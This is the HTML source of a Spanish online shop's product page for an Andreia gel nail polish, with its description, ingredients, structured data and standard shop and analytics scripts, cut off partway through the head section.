

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/manicura-pedicura/31354-andreia-the-gel-polish-g43-10-5ml.html
body_size: 38081
content:
<!doctype html>
<html lang="es-ES"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>ANDREIA THE GEL POLISH G43 10,5ML</title>
  
      
    <script id='lgcookieslaw_script_gtm'>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'granted',
            'security_storage': 'granted'
        });
    </script>

  
  <meta name="description" content="Esmalte gel sin disolventes y sin olor que se puede catalizar con lámpara LED y UV, con una duración de 4 semanas. Capacidad: 10,5 ml


Modo de aplicación:

Higienizar las manos con gel de limpieza.

Preparar las uñas, eliminar el brillo natural y limpiar con el CLEANSER.

Aplicar el PRIMER y dejar secar 60 segundos al aire.

Aplicar una capa de base y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*.

Aplicar una capa de GEL POLISH y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*, sin olvidar sellar la punta de la uña. Aplicar una segunda capa de GEL POLISH y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*.

Aplicar una capa de top coat y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*. Limpiar la capa de inhibición (goma) con el CLEANSER.

*El tiempo de catalización puede variar según el equipo utilizado.


Precauciones:

Sólo para uso profesional.

Evítese el contacto con la piel.

Léanse las instrucciones de uso.

Puede provocar una reacción alérgica.

Ingredientes:


Di-hema trimethylhexyl dicarbamate, hema (hydroxyethyl methacrylate), ethyl trimethylbenzoyl phenylphosphinate, silica, cellulose acetate butyrate calcium sodium borosilicate, bis(glycidoxyphenyl)propane / bisaminomethylnorbornane copolymer, bht +/- ci 77499, ci 77491, ci 15880, ci 19140, ci 77742, ci 77891, ci 77861, ci 42090, ci 16035, ci 15850, ci 77002, ci 77007, ci 47000, ci 47005.
">
  <meta name="keywords" content="">

      <meta name="robots" content="index,index">
  
      <link rel="canonical" href="https://www.klerrcosmetics.es/manicura-pedicura/31354-andreia-the-gel-polish-g43-10-5ml.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Klerr cosmetics",
    "url" : "https://www.klerrcosmetics.es/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.klerrcosmetics.es/img/logo-1682343954.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.klerrcosmetics.es/",
      "name": "Klerr cosmetics"
    },
    "name": "ANDREIA THE GEL POLISH G43 10,5ML",
    "url":  "https://www.klerrcosmetics.es/manicura-pedicura/31354-andreia-the-gel-polish-g43-10-5ml.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.klerrcosmetics.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "MANICURA-PEDICURA",
            "item": "https://www.klerrcosmetics.es/1136-manicura-pedicura"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "ANDREIA THE GEL POLISH G43 10,5ML",
            "item": "https://www.klerrcosmetics.es/manicura-pedicura/31354-andreia-the-gel-polish-g43-10-5ml.html"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "ANDREIA THE GEL POLISH G43 10,5ML",
    "description": "Esmalte gel sin disolventes y sin olor que se puede catalizar con lámpara LED y UV, con una duración de 4 semanas. Capacidad: 10,5 ml      Modo de aplicación:    Higienizar las manos con gel de limpieza.    Preparar las uñas, eliminar el brillo natural y limpiar con el CLEANSER.    Aplicar el PRIMER y dejar secar 60 segundos al aire.    Aplicar una capa de base y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*.    Aplicar una capa de GEL POLISH y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*, sin olvidar sellar la punta de la uña. Aplicar una segunda capa de GEL POLISH y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*.    Aplicar una capa de top coat y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*. Limpiar la capa de inhibición (goma) con el CLEANSER.    *El tiempo de catalización puede variar según el equipo utilizado.      Precauciones:    Sólo para uso profesional.    Evítese el contacto con la piel.    Léanse las instrucciones de uso.    Puede provocar una reacción alérgica.    Ingredientes:      Di-hema trimethylhexyl dicarbamate, hema (hydroxyethyl methacrylate), ethyl trimethylbenzoyl phenylphosphinate, silica, cellulose acetate butyrate calcium sodium borosilicate, bis(glycidoxyphenyl)propane / bisaminomethylnorbornane copolymer, bht +/- ci 77499, ci 77491, ci 15880, ci 19140, ci 77742, ci 77891, ci 77861, ci 42090, ci 16035, ci 15850, ci 77002, ci 77007, ci 47000, ci 47005.  ",
    "category": "MANICURA-PEDICURA",
    "image" :"https://www.klerrcosmetics.es/25573-home_default/andreia-the-gel-polish-g43-10-5ml.jpg",    "sku": "35094",
    "mpn": "35094"
        ,
    "brand": {
      "@type": "Brand",
      "name": "ANDREIA"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "ANDREIA THE GEL POLISH G43 10,5ML",
      "price": "6.92",
      "url": "https://www.klerrcosmetics.es/manicura-pedicura/31354-andreia-the-gel-polish-g43-10-5ml.html",
      "priceValidUntil": "2026-02-06",
              "image": ["https://www.klerrcosmetics.es/25573-large_default/andreia-the-gel-polish-g43-10-5ml.jpg"],
            "sku": "35094",
      "mpn": "35094",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Klerr cosmetics"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="ANDREIA THE GEL POLISH G43 10,5ML" />
    <meta property="og:description" content="Esmalte gel sin disolventes y sin olor que se puede catalizar con lámpara LED y UV, con una duración de 4 semanas. Capacidad: 10,5 ml


Modo de aplicación:

Higienizar las manos con gel de limpieza.

Preparar las uñas, eliminar el brillo natural y limpiar con el CLEANSER.

Aplicar el PRIMER y dejar secar 60 segundos al aire.

Aplicar una capa de base y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*.

Aplicar una capa de GEL POLISH y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*, sin olvidar sellar la punta de la uña. Aplicar una segunda capa de GEL POLISH y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*.

Aplicar una capa de top coat y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*. Limpiar la capa de inhibición (goma) con el CLEANSER.

*El tiempo de catalización puede variar según el equipo utilizado.


Precauciones:

Sólo para uso profesional.

Evítese el contacto con la piel.

Léanse las instrucciones de uso.

Puede provocar una reacción alérgica.

Ingredientes:


Di-hema trimethylhexyl dicarbamate, hema (hydroxyethyl methacrylate), ethyl trimethylbenzoyl phenylphosphinate, silica, cellulose acetate butyrate calcium sodium borosilicate, bis(glycidoxyphenyl)propane / bisaminomethylnorbornane copolymer, bht +/- ci 77499, ci 77491, ci 15880, ci 19140, ci 77742, ci 77891, ci 77861, ci 42090, ci 16035, ci 15850, ci 77002, ci 77007, ci 47000, ci 47005.
" />
    <meta property="og:url" content="https://www.klerrcosmetics.es/manicura-pedicura/31354-andreia-the-gel-polish-g43-10-5ml.html" />
    <meta property="og:site_name" content="Klerr cosmetics" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">


  

    <link rel="stylesheet" href="https://www.klerrcosmetics.es/themes/klerrcosmetics/assets/cache/theme-f4180c71.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_PORTO_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var appagebuilderToken = "0be87fd425e614895a8dc4b6a0a58e41";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var etsSeoFo = {"currentController":"product","isModuleController":false,"listCtlOverridden":["product","category","cms","cms_category","manufacturer","supplier"],"isDebug":false,"conf":{"removeId":false,"removeAttrAlias":false,"removeAttrIdAlias":false},"meta":{"title":"ANDREIA THE GEL POLISH G43 10,5ML","description":"Esmalte gel sin disolventes y sin olor que se puede catalizar con l\u00e1mpara LED y UV, con una duraci\u00f3n de 4 semanas. Capacidad: 10,5 ml\r\n\r\n\r\nModo de aplicaci\u00f3n:\r\n\r\nHigienizar las manos con gel de limpieza.\r\n\r\nPreparar las u\u00f1as, eliminar el brillo natural y limpiar con el CLEANSER.\r\n\r\nAplicar el PRIMER y dejar secar 60 segundos al aire.\r\n\r\nAplicar una capa de base y catalizar durante 60 segundos con l\u00e1mpara LED o 120 segundos con l\u00e1mpara UV*.\r\n\r\nAplicar una capa de GEL POLISH y catalizar durante 60 segundos con l\u00e1mpara LED o 120 segundos con l\u00e1mpara UV*, sin olvidar sellar la punta de la u\u00f1a. Aplicar una segunda capa de GEL POLISH y catalizar durante 60 segundos con l\u00e1mpara LED o 120 segundos con l\u00e1mpara UV*.\r\n\r\nAplicar una capa de top coat y catalizar durante 60 segundos con l\u00e1mpara LED o 120 segundos con l\u00e1mpara UV*. Limpiar la capa de inhibici\u00f3n (goma) con el CLEANSER.\r\n\r\n*El tiempo de catalizaci\u00f3n puede variar seg\u00fan el equipo utilizado.\r\n\r\n\r\nPrecauciones:\r\n\r\nS\u00f3lo para uso profesional.\r\n\r\nEv\u00edtese el contacto con la piel.\r\n\r\nL\u00e9anse las instrucciones de uso.\r\n\r\nPuede provocar una reacci\u00f3n al\u00e9rgica.\r\n\r\nIngredientes:\r\n\r\n\r\nDi-hema trimethylhexyl dicarbamate, hema (hydroxyethyl methacrylate), ethyl trimethylbenzoyl phenylphosphinate, silica, cellulose acetate butyrate calcium sodium borosilicate, bis(glycidoxyphenyl)propane \/ bisaminomethylnorbornane copolymer, bht +\/- ci 77499, ci 77491, ci 15880, ci 19140, ci 77742, ci 77891, ci 77861, ci 42090, ci 16035, ci 15850, ci 77002, ci 77007, ci 47000, ci 47005.\r\n","isForce":"","img_alt":"","single_img_alt":"Klerr cosmetics ANDREIA THE GEL POLISH G43 10,5ML 6,92\u00a0\u20ac 6,92\u00a0\u20ac ANDREIA MANICURA-PEDICURA  Esmalte gel sin disolventes y sin olor que se puede catalizar con l\u00e1mpara LED y UV, con una duraci\u00f3n de 4 semanas. Capacidad: 10,5 ml\r\n\r\n\r\nModo de aplicaci\u00f3n:\r\n\r\nHigienizar las manos con gel de limpieza.\r\n\r\nPreparar las u\u00f1as, eliminar el brillo natural y limpiar con el CLEANSER.\r\n\r\nAplicar el PRIMER y dejar secar 60 segundos al aire.\r\n\r\nAplicar una capa de base y catalizar durante 60 segundos con l\u00e1mpara LED o 120 segundos con l\u00e1mpara UV*.\r\n\r\nAplicar una capa de GEL POLISH y catalizar durante 60 segundos con l\u00e1mpara LED o 120 segundos con l\u00e1mpara UV*, sin olvidar sellar la punta de la u\u00f1a. Aplicar una segunda capa de GEL POLISH y catalizar durante 60 segundos con l\u00e1mpara LED o 120 segundos con l\u00e1mpara UV*.\r\n\r\nAplicar una capa de top coat y catalizar durante 60 segundos con l\u00e1mpara LED o 120 segundos con l\u00e1mpara UV*. Limpiar la capa de inhibici\u00f3n (goma) con el CLEANSER.\r\n\r\n*El tiempo de catalizaci\u00f3n puede variar seg\u00fan el equipo utilizado.\r\n\r\n\r\nPrecauciones:\r\n\r\nS\u00f3lo para uso profesional.\r\n\r\nEv\u00edtese el contacto con la piel.\r\n\r\nL\u00e9anse las instrucciones de uso.\r\n\r\nPuede provocar una reacci\u00f3n al\u00e9rgica.\r\n\r\nIngredientes:\r\n\r\n\r\nDi-hema trimethylhexyl dicarbamate, hema (hydroxyethyl methacrylate), ethyl trimethylbenzoyl phenylphosphinate, silica, cellulose acetate butyrate calcium sodium borosilicate, bis(glycidoxyphenyl)propane \/ bisaminomethylnorbornane copolymer, bht +\/- ci 77499, ci 77491, ci 15880, ci 19140, ci 77742, ci 77891, ci 77861, ci 42090, ci 16035, ci 15850, ci 77002, ci 77007, ci 47000, ci 47005.\r\n ","canonical":"https:\/\/www.klerrcosmetics.es\/manicura-pedicura\/31354-andreia-the-gel-polish-g43-10-5ml.html","image":"https:\/\/www.klerrcosmetics.es\/25573-large_default\/andreia-the-gel-polish-g43-10-5ml.jpg","dataSeo":false,"params":{"shop_name":"Klerr cosmetics","separator":"|","post_title":"ANDREIA THE GEL POLISH G43 10,5ML","price":"6,92\u00a0\u20ac","discount_price":"6,92\u00a0\u20ac","brand":"ANDREIA","category":"MANICURA-PEDICURA","ean13":"","description_short":"Esmalte gel sin disolventes y sin olor que se puede catalizar con l\u00e1mpara LED y UV, con una duraci\u00f3n de 4 semanas. Capacidad: 10,5 ml\r\n\r\n\r\nModo de aplicaci\u00f3n:\r\n\r\nHigienizar las manos con gel de limpieza.\r\n\r\nPreparar las u\u00f1as, eliminar el brillo natural y limpiar con el CLEANSER.\r\n\r\nAplicar el PRIMER y dejar secar 60 segundos al aire.\r\n\r\nAplicar una capa de base y catalizar durante 60 segundos con l\u00e1mpara LED o 120 segundos con l\u00e1mpara UV*.\r\n\r\nAplicar una capa de GEL POLISH y catalizar durante 60 segundos con l\u00e1mpara LED o 120 segundos con l\u00e1mpara UV*, sin olvidar sellar la punta de la u\u00f1a. Aplicar una segunda capa de GEL POLISH y catalizar durante 60 segundos con l\u00e1mpara LED o 120 segundos con l\u00e1mpara UV*.\r\n\r\nAplicar una capa de top coat y catalizar durante 60 segundos con l\u00e1mpara LED o 120 segundos con l\u00e1mpara UV*. Limpiar la capa de inhibici\u00f3n (goma) con el CLEANSER.\r\n\r\n*El tiempo de catalizaci\u00f3n puede variar seg\u00fan el equipo utilizado.\r\n\r\n\r\nPrecauciones:\r\n\r\nS\u00f3lo para uso profesional.\r\n\r\nEv\u00edtese el contacto con la piel.\r\n\r\nL\u00e9anse las instrucciones de uso.\r\n\r\nPuede provocar una reacci\u00f3n al\u00e9rgica.\r\n\r\nIngredientes:\r\n\r\n\r\nDi-hema trimethylhexyl dicarbamate, hema (hydroxyethyl methacrylate), ethyl trimethylbenzoyl phenylphosphinate, silica, cellulose acetate butyrate calcium sodium borosilicate, bis(glycidoxyphenyl)propane \/ bisaminomethylnorbornane copolymer, bht +\/- ci 77499, ci 77491, ci 15880, ci 19140, ci 77742, ci 77891, ci 77861, ci 42090, ci 16035, ci 15850, ci 77002, ci 77007, ci 47000, ci 47005.\r\n","description":""}},"product":{"name":"ANDREIA THE GEL POLISH G43 10,5ML"}};
        var height_cart_item = "100";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.klerrcosmetics.es\/module\/leoproductsearch\/productsearch";
        var leo_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_static_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_token = "497fe5892815d36ec2542cb6d6fa4e26";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = true;
        var lql_ajax_url = "https:\/\/www.klerrcosmetics.es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.klerrcosmetics.es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.klerrcosmetics.es\/manicura-pedicura\/31354-andreia-the-gel-polish-g43-10-5ml.html","meta":{"title":"ANDREIA THE GEL POLISH G43 10,5ML","description":"Esmalte gel sin disolventes y sin olor que se puede catalizar con l\u00e1mpara LED y UV, con una duraci\u00f3n de 4 semanas. Capacidad: 10,5 ml\r\n\r\n\r\nModo de aplicaci\u00f3n:\r\n\r\nHigienizar las manos con gel de limpieza.\r\n\r\nPreparar las u\u00f1as, eliminar el brillo natural y limpiar con el CLEANSER.\r\n\r\nAplicar el PRIMER y dejar secar 60 segundos al aire.\r\n\r\nAplicar una capa de base y catalizar durante 60 segundos con l\u00e1mpara LED o 120 segundos con l\u00e1mpara UV*.\r\n\r\nAplicar una capa de GEL POLISH y catalizar durante 60 segundos con l\u00e1mpara LED o 120 segundos con l\u00e1mpara UV*, sin olvidar sellar la punta de la u\u00f1a. Aplicar una segunda capa de GEL POLISH y catalizar durante 60 segundos con l\u00e1mpara LED o 120 segundos con l\u00e1mpara UV*.\r\n\r\nAplicar una capa de top coat y catalizar durante 60 segundos con l\u00e1mpara LED o 120 segundos con l\u00e1mpara UV*. Limpiar la capa de inhibici\u00f3n (goma) con el CLEANSER.\r\n\r\n*El tiempo de catalizaci\u00f3n puede variar seg\u00fan el equipo utilizado.\r\n\r\n\r\nPrecauciones:\r\n\r\nS\u00f3lo para uso profesional.\r\n\r\nEv\u00edtese el contacto con la piel.\r\n\r\nL\u00e9anse las instrucciones de uso.\r\n\r\nPuede provocar una reacci\u00f3n al\u00e9rgica.\r\n\r\nIngredientes:\r\n\r\n\r\nDi-hema trimethylhexyl dicarbamate, hema (hydroxyethyl methacrylate), ethyl trimethylbenzoyl phenylphosphinate, silica, cellulose acetate butyrate calcium sodium borosilicate, bis(glycidoxyphenyl)propane \/ bisaminomethylnorbornane copolymer, bht +\/- ci 77499, ci 77491, ci 15880, ci 19140, ci 77742, ci 77891, ci 77861, ci 42090, ci 16035, ci 15850, ci 77002, ci 77007, ci 47000, ci 47005.\r\n","keywords":null,"robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-31354":true,"product-ANDREIA THE GEL POLISH G43 10,5ML":true,"product-id-category-1136":true,"product-id-manufacturer-306":true,"product-id-supplier-115":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Klerr cosmetics","logo":"https:\/\/www.klerrcosmetics.es\/img\/logo-1682343954.jpg","stores_icon":"https:\/\/www.klerrcosmetics.es\/img\/logo_stores.png","favicon":"https:\/\/www.klerrcosmetics.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.klerrcosmetics.es\/","current_url":"https:\/\/www.klerrcosmetics.es\/manicura-pedicura\/31354-andreia-the-gel-polish-g43-10-5ml.html","shop_domain_url":"https:\/\/www.klerrcosmetics.es","img_ps_url":"https:\/\/www.klerrcosmetics.es\/img\/","img_cat_url":"https:\/\/www.klerrcosmetics.es\/img\/c\/","img_lang_url":"https:\/\/www.klerrcosmetics.es\/img\/l\/","img_prod_url":"https:\/\/www.klerrcosmetics.es\/img\/p\/","img_manu_url":"https:\/\/www.klerrcosmetics.es\/img\/m\/","img_sup_url":"https:\/\/www.klerrcosmetics.es\/img\/su\/","img_ship_url":"https:\/\/www.klerrcosmetics.es\/img\/s\/","img_store_url":"https:\/\/www.klerrcosmetics.es\/img\/st\/","img_col_url":"https:\/\/www.klerrcosmetics.es\/img\/co\/","img_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/img\/","css_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/css\/","js_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/js\/","pic_url":"https:\/\/www.klerrcosmetics.es\/upload\/","pages":{"address":"https:\/\/www.klerrcosmetics.es\/direccion","addresses":"https:\/\/www.klerrcosmetics.es\/direcciones","authentication":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion","cart":"https:\/\/www.klerrcosmetics.es\/carrito","category":"https:\/\/www.klerrcosmetics.es\/index.php?controller=category","cms":"https:\/\/www.klerrcosmetics.es\/index.php?controller=cms","contact":"https:\/\/www.klerrcosmetics.es\/contactenos","discount":"https:\/\/www.klerrcosmetics.es\/descuento","guest_tracking":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido-invitado","history":"https:\/\/www.klerrcosmetics.es\/historial-compra","identity":"https:\/\/www.klerrcosmetics.es\/datos-personales","index":"https:\/\/www.klerrcosmetics.es\/","my_account":"https:\/\/www.klerrcosmetics.es\/mi-cuenta","order_confirmation":"https:\/\/www.klerrcosmetics.es\/confirmacion-pedido","order_detail":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido","order":"https:\/\/www.klerrcosmetics.es\/pedido","order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-return","order_slip":"https:\/\/www.klerrcosmetics.es\/facturas-abono","pagenotfound":"https:\/\/www.klerrcosmetics.es\/pagina-no-encontrada","password":"https:\/\/www.klerrcosmetics.es\/recuperar-password","pdf_invoice":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.klerrcosmetics.es\/productos-rebajados","product":"https:\/\/www.klerrcosmetics.es\/index.php?controller=product","search":"https:\/\/www.klerrcosmetics.es\/busqueda","sitemap":"https:\/\/www.klerrcosmetics.es\/mapa-web","stores":"https:\/\/www.klerrcosmetics.es\/tiendas","supplier":"https:\/\/www.klerrcosmetics.es\/proveedor","register":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.klerrcosmetics.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/klerrcosmetics\/assets\/","actions":{"logout":"https:\/\/www.klerrcosmetics.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"cart_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-cart_default.jpg","width":157,"height":157},"medium_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"home_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-home_default.jpg","width":620,"height":620},"large_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"medium":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"large":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.klerrcosmetics.es\/"},{"title":"MANICURA-PEDICURA","url":"https:\/\/www.klerrcosmetics.es\/1136-manicura-pedicura"},{"title":"ANDREIA THE GEL POLISH G43 10,5ML","url":"https:\/\/www.klerrcosmetics.es\/manicura-pedicura\/31354-andreia-the-gel-polish-g43-10-5ml.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769106146,"static_token":"0be87fd425e614895a8dc4b6a0a58e41","token":"497fe5892815d36ec2542cb6d6fa4e26","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.klerrcosmetics.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.klerrcosmetics.es\/module\/ps_emailsubscription\/subscription";
        var show_popup = 1;
        var text_no_product = "No hay productos";
        var text_results_count = "resultados";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "300";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
<script type="text/javascript">
    var lgcookieslaw_consent_mode = 1;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.klerrcosmetics.es/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "335ae5250e0e31c48bba0ec30d7f0d59";
    var lgcookieslaw_reload = 1;
    var lgcookieslaw_block_navigation = 1;
    var lgcookieslaw_banner_position = 3;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 620,
		homeheight: 620,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.klerrcosmetics.es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-2ZFGCV0HSJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-2ZFGCV0HSJ',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>

  
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
